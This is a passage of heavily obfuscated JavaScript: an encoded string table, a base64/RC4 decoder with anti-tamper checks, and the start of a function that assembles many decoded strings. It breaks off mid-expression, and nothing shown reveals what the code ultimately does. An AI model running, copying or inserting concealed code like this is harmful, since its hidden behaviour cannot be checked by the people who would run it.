WR4CW7veW6a','WQ3dLmkwv8kl','WOPDgsOj','WRS8W6bGWOW','m8kJW7FdSCoy','WOldG8oxWQVdTa','WOtcK8o4fmkG','WOZcUSkop8oJ','WPHrz8oDWRi','buzcagK','WPdcGgCvW4O','W4hcPxnaya','WOGaW7OVW4K','W61rC8olya','WPX5WOmjWPq','WQPtWR0VWQ8','nSoYnqvP','W4SwWQ8wiq','oSoXWPBcUf8','bCoYWP3cQvq','WRWdbSk9W5S','uXhcQSkjW6a','xSkzfKpcSW','WQpdGxdcLCkf','WPqhWPRdPSoa','WP0soSkYfG','hmoiW7TVW6e','W48mW5vPWQG','WOpcK8oXfmk3','WPLXWQTmoa','WR/dSCkIDCkU','lmo9WO7cPKu','WQeyoCkQhW','WR08W5r5WOu','EhRdM8ozW4q','kSoGkHDW','WQyyW69BWQe','gKdcTCkcoq','WPBcP3mjW6C','WRxdISkDvSkl','s8kYWO9/va','W6D2WP0via','W5bpDmoSya','pCkXW6FdPSoo','ntHpFZy','WRa8W6rQgq','jmoNEfZcVq','W4lcPvL3aW','W4OoWQRdRSob','WRLFWQz5dW','E8ktm3lcGG','WRZdJSkBw8kx','d8odW7r4W7u','WOVcJCoNWPZdLG','WQBcNhKKW4i','WOJdRCo5vmkR','W4nmWOtdTmoW','W4GaWQ7dTCor','W7VcPSo0k8ks','os3cNr3dNW','lWC3W5pdUa','iI1Tnxu','mCoSlbna','WQNcSmkqySkx','WOVcI8k1jmoY','lmkeW7xdGCov','W4TPzCogW4m','W4Cph8kenG','WRKXW5LyWO8','WPCpW7WdW5m','d3/dImoVca','jsr7qHK','WOuiW71zmG','WRtdIgxcHCke','z8kAB2lcPq','WPpcMSodWPhdMG','W6ecWR/dICoN','FwtdQMZdSa','l8oKmuVcUW','EK/dPLNdMG','l8oHWOpcP14','lLhdGcJdJW','W43cMSoBW6/dKW','WOfFlL4f','W4RdGuxcHCk1','WPpcQtyeWQm','W6lcIeGQW4W','WQBdH1pcK8k2','gILoagy','W5ujWQBdV8oe','WPa8W7qSW4a','WRlcHLybW74','WONcLCoHWONdKq','WOhcIw88W6K','W73cRCozW5BdMG','WPSKWQ7dRSoI','rCkZWPj8ta','WOFcG2quW4S','rSkNWPbNwq','f8ocWQdcJ8k+','W7hcS3rPyq','W5aCW49/WQi','beddUaZdRa','x2NdMCoWW5q','qtNcOSk/W4u','WPpcGmo/lSkr','WPHxDCoDWRy','WRitW70WW4a','WOlcLgaOW7i','Ex1MWPFdSq','WRFcMNqPW4y','W5LPWOmulq','qCkBa0xcSa','WOZcL8oVWPddJG','W5pdNL/cOCkD','W6hdG2pcOSkP','WOpdPLpcGmk2','A8kWmNSY','EMRdPNRdJa','WOxcHSo3l8kt','WRfHWOJcVNe','WQzeWRvQpG','e8ociZvT','WRePWQFdHmo8','WPxcPCknvCoS','WO3dTmk8W4bg','WQuTW6HJeW','W7nYWROWlq','jCoWWPpcRKy','WQaZb8kCW6K','W4S/W6KzWP8','d0xcSCktiW','dfNcUCkxja','gKpcP8kelq','D8ogWQVcO8kD','WQeukmk2hG','W7ryBSohCG','WPT+WOehWOu','DCouWOtcICkF','WRtdSmolW61d','WRVcOZWVWQG','WRZdQwRcJSkE','W5dcLr9uW5C','uSkKWPn5sq','WQmqWQKYdG','e2xdKJ3dOG','WRGQW69UWPy','l8kBW7ucbG','WOFcJsmpWRi','WReVW7f/ga','CCk/W7xdNCkR','medcNmkqmG','W6JcPx1Mza','oY1ZpMW','W5ukW4PIWR0','W5mYW54bWQq','lmoRcXPK','iSkRW5mIfq','WRLmWPnkfW','W51Swmo8ra','WR/dJ3hcK8kn','WPFcVmoBeCkG','ESk1k3uN','W7X1ACoaWRG','k8k+W5VdQSon','d0xcQCkipG','W71TuCozsa','WOxdQwtcUmkD','huhcOSkukW','WRiKWR3dISo3','tmkdc0pcPa','W6lcNgmTW7i','j8ozWRtdHca','WRpcL8ouj8kT','WRifW5z5WQ8','WR9HWO0qWOC','WORcTaC0WQ4','W5hdJhbhFq','WRlcJ14NW5O','WOOajSkXlW','WRtcQMSOW4m','WRZdMCkqsmkp','WOLtWQLdha','WQZdM8ksvCkq','W4NdN1BcQSkd','WROgW7lcIqK','W6u+W6vTWOe','W7RcRmoUW5xdQa','W4nVWOmCka','eSobhH1x','W4enW7jFWQW','W5/cPxTbAW','WPHGWRr/','gSo/WRtdHe8','WPvzWQBdImoU','WQNcJJ4iWRW','WR7cMCkeeCob','WOKfW4SWW4K','WO0qWPhdOSoS','iY5Yn0O','BCotwWzf','WPSFW4GAW4m','WQPxWPjgcW','DSouWPHTW6m','WRziWPrfha','CSk6j2C1','W4nYWPG1hW','W6HdySohzG','bxhcH8klmW','pqrMc1O','p1RdPqNdRG','W4BcQMXxza','eutcSmkwpq','WOtcRSoidCk9','W7NcICo9W6ldMq','culdPq7dSa','be/dTbBdOa','dxpdUt3dRa','WPldOSkoWQ7dGa','W4D8ACoyW4u','WPRcPmolfSkN','W6b7WQOxlG','pSkQW6hdVSoa','WRGfW7pcJXa','WRKpimk/cW','WQddHmkEtSkj','WQaaW7dcLHW','W4jUCSoBW5S','qmkAcKNcQa','jdzFCIu','WO51WOmpWOG','WPVcHCoMnSkN','W6CLWPhdRmos','WRy0WRJdKSoN','WO/cIgmRW7i','F8kslx0p','WPmpW4XjjG','BNxdGCoyW5O','W5b0BmoVW7i','WOpcKmoKWO/dKq','WOOPW6dcRJy','cKRcQSkymG','AMxdN8osW4q','sZJcUmk/W4K','W4tcIHldPCoKWOGlW74+WOTkWPa','efxcSCkmlG','qhaVW5BdOq','ncjXDt4','WROkjmkNaW','mtfJkNe','WONdVCk4BmkV','WODOls0p','W5CxW4LUWQ4','W4ypW4jGWQ4','WQzcbYyJ','WOaopSkBW7i','WQi1W5L2fq','WP82W6TYWPq','W6ZcOCoQi8kozfK','z8orWP8tDG','WQqYW7H5cG','WRFdRCo9W6b6','WRddSMhcN8kt','WRmMWRldLmoH','W5v+WOmElq','WPOtjmknW6y','W6RdP3xcTCk3','WQ/cLaWkW7m','W7FcNaWZW4S','h1BcUmkzjG','jCouWP7cPCkr','WPRdLCozW45h','W4BdIvlcQmke','WO8FmCkBW5e','osX5pg0','W455WP4aoG','WR7dKqlcJtq','a3VdMSoWW7a','W63cSSoPW5ldRW','hCoUW4vcW48','WQFdJ2ZcGmkw','W4VdShFcJmks','WOFdR2NcUmkc','pSooWPHfW6u','W6X4C8ozWRK','WQzcxYSf','WQ/cIfKJW60','y2NdHSofW54','WOhcINu0W6S','WR3dUCozW65z','iZfpAIS','W5FdUmkuzSkh','WOldOSkoWPhdQa','fCo1W7bcW44','iSkJW5C4fa','W4C1bCk6fG','W5WCWQBdP8oA','W7bAACoFW6y','WRGgW7FcHru','WPe0W5yHW4m','WOxcL8ogWRBdGG','z2JdGwtdHG','bSohWQZcQ0G','WRxcQL4lWRC','WQ3cJSkybSon','oCkDW7qbea','gutcPmkimG','gmoOWOWVjG','imk8W48caW','WQqzW6lcHGa','fSkMW5VdGCoE','WQKxW6nSW6i','W63cPCoGW5RdSW','p8oVWR7cTLG','yCoeWQVcGCkL','CWBcHCksW54','WPxdSmkJrSkW','iHj6yra','W7RcR8osW7pdSa','FmozWOxcPCk5','WQOZW61IWOW','WQmgWR4Ydq','WQriWObdbq','rSoKfglcSG','WOb+pJaE','mNNdOZBdIa','WOn8WPSFWPK','W6lcO3OiW4C','WP9UWOLJca','W4WhW5bGWRa','WQKVW79KWPy','W50cWRBdS8og','oIz5jMy','ef3cSSkhkq','kSo0WPJcQ8k3','WRJdQSk8W6Pc','W7D4a8kdW7C','bSo/WP7cQ8k+','WQDGWQLSna','W65irCoEwa','eSk1W7ydla','W7nFE8o7AG','WR3dVmkVDmk2','y8k8jgG6','W43cV8oYW4ldQa','WQeDW7hcJrO','WRBcI11OWQG','W6dcUmo6W4hdVW','W6HyqSoAhG','W5dcTNflBW','WOhcJ2aHW6q','WO/cIge8W7y','cSoeW7D/W6m','W4z6B8oqW5m','xKJdRSoMW6i','WQ5lWQKLeG','AvJdPbdcUW','W4FcI3HHsG','WP/cJxCOW7m','x8kEkfBcJW','W6tcPConW4VdNG','WRJdMa3dR8kM','WQddISkEuSkw','FHNcUmkuW40','WRVdLSkss8ke','jmoMW5PGWO4','ldzlEsq','WRLFWOPscG','WRPdWOPyfG','WR3cT8kmm8op','jcL7lMS','qsdcTmkoW7O','lSoVlWrT','fK7dTWhdOG','WP1xr2Wy','WPH6DHyI','D0e8W4VdLW','x8kYcNtcKG','WQ/dV8kLCCke','iSkbW7HKcq','WOFcK00xW4O','WPOrmCkyW78','WRVcNMK2W5K','WP5+pYei','qg3dPwBdSG','WQvfW7LMWOu','WQ0oWQ80hq','fSk0W7ddGCoP','bKBcQCkglG','WQGbWQWXaG','itzDEZ4','W5BdHMFcLSkI','W7L1WPS9iW','WP8fW5qAW5q','fCoiW7bZW6u','oSoCWQFcVmki','mczuDca','W4NcMCoeW4hdJa','WPqtpSkfW7i','W7hcSZ8fWPG','WOrHmsea','WRldQCoyW7Dq','WRCjWPzKWQW','DCkDcg3cUq','WODMlcKd','g8ouW6v9W7a','m8o0kbfN','WOpdM8oGW5fl','WPhdOXBdQGa','W5xdIvhcT8ka','oZPLiMy','W7LxBmohWRi','WOJcIMeXW7y','WO7dSHddRWa','WO92EqGO','W7T2z8ooWRG','WQ53bWaR','rCkqfeZcPa','WQlcVmotW7ddGa','WPaqWR7cR8ox','WP9MWPDKcW','WRpdTw7cHmkw','WP7dP37cSSkT','WPlcVmoka8k6','WQldQglcN8ks','WRldO2tcLCkf','W7L3s8k6WPm','thWEW7VdLq','W6TsCmocW5W','WReek8k+hG','c17dSG3dTa','WRTQWQPEzG','lInEDcq','hg7dHt7dRq','WOzqW6PSfq','WQiQW7z6WPK','WPJdQCowW5fT','WRZcJSoydmk5','WP8RWQLCoa','WRxdGxRcH8kr','y8oKW6beW7C','EvRdISoZW7O','tZ7cUSkVW4m','rSk9WOHLvq','W74zr8kCWOK','tbpcSCkiW4C','WROdWQ8Gha','cSoQW6WqW7q','W59PCmotW4y'];function _0x6188455d(a,b){a=a-0xea;var c=_0x6188455c[a];if(_0x6188455d['daZZey']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6188455d['etIuQz']=h,_0x6188455d['CQvTTd']={},_0x6188455d['daZZey']=!![];}var e=_0x6188455c[0x0],f=a+e,g=_0x6188455d['CQvTTd'][f];if(g===undefined){if(_0x6188455d['KENZJg']===undefined){var i=function(j){this['ZtcHMj']=j,this['vFyljx']=[0x1,0x0,0x0],this['ALDAUj']=function(){return'newState';},this['AdqPGC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hZnqZd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['wUljxo']=function(){var j=new RegExp(this['AdqPGC']+this['hZnqZd']),k=j['test'](this['ALDAUj']['toString']())?--this['vFyljx'][0x1]:--this['vFyljx'][0x0];return this['foXVQx'](k);},i['prototype']['foXVQx']=function(j){if(!Boolean(~j))return j;return this['TWVDgf'](this['ZtcHMj']);},i['prototype']['TWVDgf']=function(j){for(var k=0x0,l=this['vFyljx']['length'];k<l;k++){this['vFyljx']['push'](Math['round'](Math['random']())),l=this['vFyljx']['length'];}return j(this['vFyljx'][0x0]);},new i(_0x6188455d)['wUljxo'](),_0x6188455d['KENZJg']=!![];}c=_0x6188455d['etIuQz'](c,b),_0x6188455d['CQvTTd'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x6188455d;while(!![]){try{var c=parseInt(R(0x4df,'jjDl'))*-parseInt(R(0xb6a,']gAE'))+parseInt(R(0x2a5,'woDh'))+-parseInt(R(0x65d,']gAE'))*parseInt(R(0xcbc,'Xn0p'))+parseInt(R(0x5a7,'E6%$'))*-parseInt(R(0xb5c,'O0W7'))+parseInt(R(0xc46,'E!Y*'))*parseInt(R(0x8c0,'rxmk'))+parseInt(R(0x4f7,'N#0I'))*parseInt(R(0x7f2,'IjFG'))+parseInt(R(0x562,'rxmk'))*-parseInt(R(0xcce,'BRBb'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6188455c,0x627fb),!function(){var S=_0x6188455d,c={};c[S(0x183,'XZa[')]=function(z,B){return z<B;},c[S(0x2d9,'woDh')]=function(z,B){return z!==B;},c[S(0x14e,'TS4r')]=function(z,B){return z===B;},c[S(0x72d,'WyyB')]=function(z,B){return z+B;},c[S(0x6df,'^1S!')]=function(z,B){return z*B;},c[S(0xb68,'r6d0')]=function(z,B){return z-B;},c[S(0x29e,'^1S!')]=function(z,B){return z===B;},c[S(0x9ac,'4L)P')]=function(z,B){return z+B;},c[S(0x434,'Xn0p')]=function(z,B){return z===B;},c[S(0x7b0,'tW!g')]=function(z,B){return z===B;},c[S(0xb93,'8N@X')]=function(y,z,B,E,F,G,H,K,L,N,Q){return y(z,B,E,F,G,H,K,L,N,Q);},c[S(0x787,'6W[6')]=function(z,B){return z||B;},c[S(0x4fe,'7NTD')]=function(y,z){return y(z);},c[S(0x896,'s@0o')]=function(y){return y();},c[S(0x2a4,'8#@B')]=function(y,z,B,E,F,G,H,K){return y(z,B,E,F,G,H,K);},c[S(0xcb4,'aS8S')]=function(z,B){return z!==B;},c[S(0xc25,'9Rm3')]=function(z,B){return z!==B;},c[S(0xa44,']gAE')]=function(y,z,B,E,F,G,H){return y(z,B,E,F,G,H);},c[S(0x534,'aS8S')]=function(y,z,B,E,F,G,H){return y(z,B,E,F,G,H);},c[S(0x20f,'r6d0')]=function(y,z,B,E,F){return y(z,B,E,F);},c[S(0x438,'Pi9p')]=function(z,B){return z||B;},c[S(0x9ab,'rxmk')]=S(0x3eb,'%GH6')+S(0x188,'$iok')+S(0x2fd,'r6d0')+S(0x9f4,'gzT0')+S(0xcdd,'U4W6')+S(0x38e,'s@0o')+S(0x948,'tW!g')+S(0xae1,'$iok')+S(0xa3c,'7NTD')+S(0x66d,'9Rm3')+S(0x1f2,'xc^h')+S(0x236,'%GH6')+S(0x112,'PFtH')+S(0x679,'4L)P')+S(0x503,'aS8S')+S(0x919,'nphQ')+S(0x3cf,'9Rm3')+S(0x2dc,'GvkO')+S(0xb41,'*MKc')+S(0x343,'4L)P')+S(0x524,'*fYC')+S(0x834,'8#@B')+S(0x912,'7vPB')+S(0x8ae,'gzT0')+S(0x2f5,'WyyB')+S(0x87b,'$miG')+S(0x921,'cPq*')+S(0x8b5,'rxmk')+S(0x9be,'woDh')+S(0x251,'w$0e')+S(0x8df,'woDh')+S(0x26a,'faQ]')+S(0x6f8,'oTpI')+S(0x29c,'(Dr$')+S(0x5e7,'E!Y*')+S(0x3c9,'s@0o')+S(0xab0,'r6d0')+S(0xb19,'woDh')+S(0xc6a,'igqU')+S(0x269,'8#@B')+S(0x225,'^1S!')+S(0x83a,'GvkO')+S(0xbcf,'w$0e')+S(0x4b9,'TS4r')+S(0xb56,'xc^h')+S(0x6ce,'4L)P')+S(0xea,'9Rm3')+S(0xc0c,'$iok')+S(0x877,'rxmk')+S(0x682,'U4W6')+S(0xc99,'e&XH')+S(0x1b8,'7NTD')+S(0xbaf,'$miG')+S(0xbc2,'nphQ')+S(0xcab,'gzT0')+S(0x92b,'Pi9p')+S(0x64b,'oTpI')+S(0x756,'*fYC')+S(0x5ef,'jjDl')+S(0x77f,'s@0o')+S(0x7f7,'U4W6')+S(0x17b,'Xn0p')+S(0x39c,'igqU')+S(0x70b,'w$0e')+S(0x3dd,'XZa[')+S(0x4e4,'Xn0p')+S(0x3c0,'(Dr$')+S(0x1ec,'jjDl')+S(0xa49,'tW!g')+S(0xf8,'nphQ')+S(0x2d3,'4L)P')+S(0x9b8,'TS4r')+S(0x22c,'$miG')+S(0x590,'r6d0')+S(0x5d5,'4L)P')+S(0x999,'8N@X')+S(0x21b,'$iok')+S(0x3b0,'w$0e')+S(0xbf5,'Fsu9')+S(0xc9f,'O0W7')+S(0xa4e,'N#0I')+S(0x6e7,'PFtH')+S(0x116,'4L)P')+S(0x68d,'E6%$')+S(0x5a4,'$iok')+S(0x794,'s@0o')+S(0x46f,'cPq*')+S(0xbc0,'Fsu9')+S(0x770,'PFtH')+S(0x76c,'GvkO')+S(0x7c7,'Xn0p')+S(0x43c,'4L)P')+S(0xaa0,'gzT0')+S(0xb52,'$miG')+S(0x328,'%GH6')+S(0x98e,'PFtH')+S(0x1ac,'aS8S')+S(0xb1c,'XZa[')+S(0x720,'rxmk')+S(0x9b6,'IjFG')+S(0x937,'lTWK')+S(0x477,'jjDl')+S(0xcdb,'$iok')+S(0x9e6,'w$0e')+S(0x9e4,'Pi9p')+S(0x767,'WyyB')+S(0x7cc,'Fsu9')+S(0x19c,'$miG')+S(0x812,'PFtH')+S(0x78f,'9Rm3')+S(0x7a0,'Xn0p')+S(0xab3,'igqU')+S(0xbd5,'WyyB')+S(0x6f4,'N#0I')+S(0x2c7,'U4W6')+S(0x91a,'U4W6')+S(0x1c1,'lTWK')+S(0xce8,'e&XH')+S(0x635,'%GH6')+S(0xb6b,'%GH6')+S(0x977,'8N@X')+S(0x19f,'7NTD')+S(0x96d,'WyyB')+S(0x761,'&4VC')+S(0x359,'U4W6')+S(0x1ed,'jjDl')+S(0xabe,'$miG')+S(0x373,'BRBb')+S(0x8ac,'GvkO')+S(0x1b0,'gzT0')+S(0x3b3,'&4VC')+S(0xcb5,'jjDl')+S(0x4a6,'*MKc')+S(0x1b3,'GvkO')+S(0xab6,'w$0e')+S(0x1e9,'%GH6')+S(0x525,'XEMd')+S(0x78b,'tW!g')+S(0x170,'lTWK')+S(0x9b4,'aS8S')+S(0xcf9,'XEMd')+S(0xaa6,'e&XH')+S(0x4e7,'igqU')+S(0x3a1,'%GH6')+S(0xa7b,'Pi9p')+S(0x847,'(Dr$')+S(0xaac,'jjDl')+S(0xcdf,'8N@X')+S(0x3ef,'r6d0')+S(0x584,'7vPB')+S(0x5d7,'E6%$')+S(0x8cd,'E6%$')+S(0x5f7,'^1S!')+S(0x48a,'Xn0p')+S(0x4d3,'BRBb')+S(0x385,'8N@X')+S(0x2cb,'igqU')+S(0x609,'GvkO')+S(0xb15,']gAE')+S(0x835,'igqU')+S(0x303,'e&XH')+S(0x849,'rxmk')+S(0x96a,'s@0o')+S(0x5a8,'N#0I')+S(0x5cc,'9Rm3')+S(0x670,'WyyB')+S(0x28e,'oTpI')+S(0xcf4,'rxmk')+S(0xbad,'*MKc')+S(0xa57,'(Dr$')+S(0x11b,'s@0o')+S(0x6c5,'6W[6')+S(0x80d,'Fsu9')+S(0xbd1,'aS8S')+S(0xcf3,'w$0e')+S(0x408,'*fYC')+S(0x289,'tW!g')+S(0x2ff,'XZa[')+S(0x8ee,'PFtH')+S(0x351,'E6%$')+S(0x199,'woDh')+S(0x837,'N#0I')+S(0x911,'8N@X')+S(0xbd8,'$iok')+S(0x47e,'8#@B')+S(0x576,'r6d0')+S(0xf4,'e&XH')+S(0x3e9,'4L)P')+S(0x245,'WyyB')+S(0x36e,'Fsu9')+S(0x1bb,'7vPB')+S(0xaa4,'XEMd')+S(0x582,'O0W7')+S(0x620,'rxmk')+S(0xb13,'$miG')+S(0x29d,'nphQ')+S(0x625,']gAE')+S(0x956,'Pi9p')+S(0x694,'Xn0p')+S(0x379,'WyyB')+(S(0x84a,'7NTD')+S(0x348,'PFtH')+S(0x2e6,'Kf07')+S(0x37e,'woDh')+S(0xaa7,'lTWK')+S(0x168,'cPq*')+S(0x8b6,'%GH6')+S(0x2b5,'$iok')+S(0x55a,'tW!g')+S(0x287,'woDh')+S(0xca5,'IjFG')+S(0x913,'*MKc')+S(0x4c5,'*fYC')+S(0xa97,'woDh')+S(0x744,'r6d0')+S(0x416,']gAE')+S(0x918,'IjFG')+S(0x858,'rxmk')+S(0x9d2,'8N@X')+S(0x5e0,'(Dr$')+S(0x132,'4L)P')+S(0x99d,'*fYC')+S(0x92e,'^1S!')+S(0x126,'Kf07')+S(0x5e6,'*fYC')+S(0x1a9,'rxmk')+S(0x2da,'igqU')+S(0x12f,'igqU')+S(0x1de,'7NTD')+S(0xcf7,'XZa[')+S(0x323,'TS4r')+S(0x224,'jjDl')+S(0xbd0,'Fsu9')+S(0xb3e,'Fsu9')+S(0x79b,'faQ]')+S(0xce7,'E!Y*')+S(0x51b,'BRBb')+S(0xc14,'xc^h')+S(0x460,'WyyB')+S(0xb1e,'$iok')+S(0x3f6,'jjDl')+S(0x99a,'7vPB')+S(0x1f6,'$miG')+S(0x27f,'aS8S')+S(0x579,'N#0I')+S(0x2b8,'*fYC')+S(0xac2,'8N@X')+S(0x50d,'GvkO')+S(0x517,'IjFG')+S(0x9c7,'s@0o')+S(0x791,'^1S!')+S(0x587,'Pi9p')+S(0xc7a,'4L)P')+S(0x755,'8N@X')+S(0xca7,'&4VC')+S(0x114,'r6d0')+S(0x9da,'w$0e')+S(0x427,'%GH6')+S(0x5f5,'r6d0')+S(0x72e,'GvkO')+S(0xa29,'(Dr$')+S(0x62a,'$iok')+S(0x727,'8#@B')+S(0x52a,'PFtH')+S(0x986,'*fYC')+S(0x9d8,'^1S!')+S(0x9d6,'N#0I')+S(0x2f9,'lTWK')+S(0x8f3,'4L)P')+S(0x42e,'PFtH')+S(0xc68,'7NTD')+S(0xb33,'WyyB')+S(0x82b,'XEMd')+S(0xb7f,'WyyB')+S(0xcc2,'Fsu9')+S(0x399,'PFtH')+S(0x1f1,'*fYC')+S(0x698,'lTWK')+S(0x77c,'tW!g')+S(0xb9f,'8N@X')+S(0xb9c,'BRBb')+S(0x9ca,'N#0I')+S(0x265,'faQ]')+S(0x600,'Kf07')+S(0x9b0,'4L)P')+S(0x84e,'E6%$')+S(0x9eb,'9Rm3')+S(0x783,'WyyB')+S(0x24a,'woDh')+S(0x9e2,'4L)P')+S(0x739,'lTWK')+S(0x22a,'^1S!')+S(0x7bc,'%GH6')+S(0x6a4,'oTpI')+S(0x6e8,'9Rm3')+S(0x7fe,'8#@B')+S(0x3a5,'s@0o')+S(0x938,'^1S!')+S(0x553,'tW!g')+S(0x3fa,'9Rm3')+S(0x295,'8#@B')+S(0x79f,'faQ]')+S(0x86a,'4L)P')+S(0x1d3,'XZa[')+S(0x510,'7vPB')+S(0x3e3,'9Rm3')+S(0xba4,'lTWK')+S(0x107,'s@0o')+S(0xa71,'cPq*')+S(0x49d,'rxmk')+S(0x1c8,'tW!g')+S(0x4f3,'6W[6')+S(0x371,'tW!g')+S(0x220,'7vPB')+S(0x1bd,'N#0I')+S(0x41a,'N#0I')+S(0xb31,'8N@X')+S(0x1a6,'e&XH')+S(0x301,'s@0o')+S(0x361,'oTpI')+S(0x888,'U4W6')+S(0xa2f,'^1S!')+S(0x1bc,'Xn0p')+S(0xb16,'8N@X')+S(0xa7c,'PFtH')+S(0x5d2,'igqU')+S(0x44d,'$iok')+S(0x8bc,'XZa[')+S(0x3af,'gzT0')+S(0x95c,'$miG')+S(0x9e5,'4L)P')+S(0xef,'8N@X')+S(0x86b,'9Rm3')+S(0xb9b,'BRBb')+S(0x411,'Fsu9')+S(0x1a0,'igqU')+S(0xbfb,'w$0e')+S(0xa45,'7NTD')+S(0x9e8,'xc^h')+S(0xa55,'nphQ')+S(0xaf2,'&4VC')+S(0x738,'faQ]')+S(0xc05,'E!Y*')+S(0x50f,'Kf07')+S(0x832,'GvkO')+S(0x990,'nphQ')+S(0x4e0,'igqU')+S(0xbbc,'BRBb')+S(0x90f,'4L)P')+S(0x101,'aS8S')+S(0xb29,'Pi9p')+S(0x772,'6W[6')+S(0x6e1,'igqU')+S(0xb2b,'nphQ')+S(0x6ae,']gAE')+S(0xcd9,'Xn0p')+S(0xbcb,'$iok')+S(0x1c2,'woDh')+S(0x139,'^1S!')+S(0xae2,'e&XH')+S(0x388,'7vPB')+S(0xcaa,'Fsu9')+S(0x678,'oTpI')+S(0xac0,'cPq*')+S(0x1f0,'N#0I')+S(0xc10,'O0W7')+S(0x145,'%GH6')+S(0x882,'E!Y*')+S(0x90e,'7NTD')+S(0x7a8,'tW!g')+S(0xc6b,'e&XH')+S(0x974,']gAE')+S(0x75e,'TS4r')+S(0xc78,'w$0e')+S(0x695,'%GH6')+S(0x82f,'r6d0')+S(0xaef,'(Dr$')+S(0x7e6,'xc^h')+S(0x382,'lTWK')+S(0x831,'U4W6')+S(0xa33,'8N@X')+S(0x943,'7vPB')+S(0x3b1,'XEMd')+S(0x3bd,'9Rm3')+S(0xa0e,'$iok')+S(0x4f6,'s@0o')+S(0x571,'$miG')+S(0xc1a,'$iok')+S(0x73c,'IjFG')+S(0xbbd,'IjFG')+S(0x45d,'$miG')+S(0x217,'tW!g')+S(0x4fa,'XZa[')+S(0x530,'woDh')+S(0x6cd,'Kf07')+S(0x853,'WyyB')+S(0x271,'w$0e')+S(0x41b,'8#@B')+S(0x1ba,'XEMd')+S(0xa3a,'s@0o'))+(S(0x967,'*MKc')+S(0x68b,'XEMd')+S(0xc8c,'XZa[')+S(0xc54,'PFtH')+S(0x247,'7NTD')+S(0xcdc,'6W[6')+S(0x5e9,'rxmk')+S(0xc1d,']gAE')+S(0x6fc,'6W[6')+S(0xbb7,'s@0o')+S(0x97a,'xc^h')+S(0xc8b,'e&XH')+S(0xb8b,'lTWK')+S(0xa1c,'Fsu9')+S(0x6da,']gAE')+S(0x8d7,'GvkO')+S(0x7c6,'TS4r')+S(0x336,'4L)P')+S(0x272,'PFtH')+S(0x8a3,'Fsu9')+S(0xca1,'Fsu9')+S(0x56d,'7vPB')+S(0x58a,'cPq*')+S(0xbba,'$iok')+S(0x7b8,'XEMd')+S(0x897,'oTpI')+S(0x653,'aS8S')+S(0x887,'7NTD')+S(0xc79,'*MKc')+S(0x419,'E6%$')+S(0xb73,'$miG')+S(0x5a3,'TS4r')+S(0x3c7,'6W[6')+S(0x1fd,'Xn0p')+S(0x4e2,'Kf07')+S(0xc5a,'IjFG')+S(0xabc,'7vPB')+S(0xae5,'s@0o')+S(0x462,'6W[6')+S(0x1ea,'jjDl')+S(0x669,'GvkO')+S(0x2af,'*MKc')+S(0x57c,'$iok')+S(0xc3a,'7NTD')+S(0x4aa,'IjFG')+S(0x280,'*MKc')+S(0x3e6,'E!Y*')+S(0xc3e,'Kf07')+S(0x9ed,'$miG')+S(0xb26,'GvkO')+S(0xb66,'rxmk')+S(0x1c7,'U4W6')+S(0x457,'GvkO')+S(0x294,'cPq*')+S(0x955,'(Dr$')+S(0xbfa,'E6%$')+S(0xc66,']gAE')+S(0x355,'Pi9p')+S(0x3e7,'aS8S')+S(0x492,'7NTD')+S(0x8be,'$miG')+S(0x804,'nphQ')+S(0x76e,'O0W7')+S(0xc4e,'woDh')+S(0x1a8,'(Dr$')+S(0xae9,'PFtH')+S(0x667,'(Dr$')+S(0x11f,'XEMd')+S(0xb77,'s@0o')+S(0x95a,'cPq*')+S(0x868,'E6%$')+S(0x34a,'lTWK')+S(0xbe2,'lTWK')+S(0xab4,'U4W6')+S(0x3e8,'xc^h')+S(0x9e1,'igqU')+S(0x953,'(Dr$')+S(0x89a,'7vPB')+S(0x48d,'lTWK')+S(0xc33,'gzT0')+S(0x496,'woDh')+S(0x676,'6W[6')+S(0xcc0,'nphQ')+S(0x62c,']gAE')+S(0x47b,'%GH6')+S(0x268,'O0W7')+S(0x597,'8#@B')+S(0x7de,'PFtH')+S(0x79c,'TS4r')+S(0x951,'$iok')+S(0xa86,'lTWK')+S(0x155,'e&XH')+S(0x6a3,'E6%$')+S(0xba1,'Pi9p')+S(0x6aa,'r6d0')+S(0x352,'gzT0')+S(0x33d,'gzT0')+S(0xcee,'E!Y*')+S(0x42c,'nphQ')+S(0x980,'N#0I')+S(0xbcc,'4L)P')+S(0xc70,'E!Y*')+S(0x174,'^1S!')+S(0xa53,'8#@B')+S(0x169,'s@0o')+S(0x5db,'(Dr$')+S(0xac3,'XZa[')+S(0x903,'faQ]')+S(0x852,'r6d0')+S(0x7ba,'9Rm3')+S(0x57a,'cPq*')+S(0x925,'7NTD')+S(0x90c,'igqU')+S(0x1b2,'w$0e')+S(0x7f0,'tW!g')+S(0x396,'6W[6')+S(0xc89,'gzT0')+S(0xbd3,'9Rm3')+S(0x2bd,'*MKc')+S(0x59f,'r6d0')+S(0x2d5,'lTWK')+S(0x27d,'tW!g')+S(0xbeb,'faQ]')+S(0x901,'8N@X')+S(0x1e5,'s@0o')+S(0x559,'7vPB')+S(0xc0a,'igqU')+S(0xb53,'tW!g')+S(0xaa3,'*MKc')+S(0x3e0,'Pi9p')+S(0x511,'WyyB')+S(0x826,'O0W7')+S(0x319,'woDh')+S(0x2ab,'O0W7')+S(0x6d7,']gAE')+S(0x21e,'Fsu9')+S(0x453,'^1S!')+S(0x33f,'7NTD')+S(0x5